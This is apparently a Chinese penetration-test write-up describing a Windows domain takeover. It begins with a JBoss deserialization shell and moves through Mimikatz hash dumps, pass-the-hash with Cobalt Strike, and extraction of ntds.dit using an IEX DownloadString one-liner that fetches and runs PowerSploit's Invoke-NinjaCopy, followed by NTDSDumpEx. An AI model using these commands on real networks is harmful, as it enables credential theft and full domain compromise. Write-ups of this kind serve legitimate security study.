【域渗透】JBoss引起的内网渗透

切入点

Jboss的反序列化漏洞,获取到shell,就不多说了,远程部署war。

信息收集

1 | whoami --> windows-7p8piq7\administrator |

横向拓展

前奏

用CS生成powershell的exp就过了。到目标机cmd下执行弹回。由于权限较高,



直接run Mimikatz 获取到了当前主机用户的ntlm hash。

方法





使用Cobalt Strike的ARP扫描(因为net view使用不了),使得Targets有记录

。

用比较典型的hash传递碰一下看看运气怎么样。



登陆情况如下:

1 | 192.168.58.1 # 成功 |



这个过程就是不断的进行hash注入,不断的dump密码,结果就如上图。看Credentials里是否存在域管用户账密。

定位

1 | 从58.18的机子上发现存在域: |

然而发现我已经获取到了dc的账号密码。并在CS上上线了,这就意味的此时的域已经沦陷。

问题

- vssadmin 无法提取出ntds.dit、在系统中卡死

- ntdsutil 被破坏、无法运行

突破方法:

1 | powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-NinjaCopy.ps1'); Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination "C:\Users\dongzhiwei\Desktop\ntds.dit" |

这里用powerSploit框架中的Invoke-NinjaCopy,远程复制文件,成功提取到ntds.dit / system.hive

提取

参考链接:https://github.com/zcgonvh/NTDSDumpEx

1 | ntdsdumpex.exe -d ntds.dit -o hash.txt -s system.hiv |



之前给自己挖了个坑,关于如何去获取域用户的登录IP,除了nmap外,可以ping域用户名,然而这是一个非常错误的认知,这种前提是UNC为系统机器名,这种情况少之又少。

参考klion牛的方法:

从目标主控中导出成功登录日志,来定位指定目标机器

1 | beacon> shell hostname |

利用 Log Parser 日志分析工具,从log中匹配:

1 | LogParser.exe -i:EVT -o csv "SELECT TO_UPPERCASE(EXTRACT_TOKEN(Strings,5,'|')) as NAME,TO_UPPERCASE(EXTRACT_TOKEN(Strings,18,'|')) as IP FROM c:\risalogs.evtx" > C:\log.txt |

收尾

从内网中获取了大量主机权限,VPN、核心代码,数据库等,逐进行放弃权限,删除后门,所有操作并未更改,下载,删除等一切损害该公司的行为。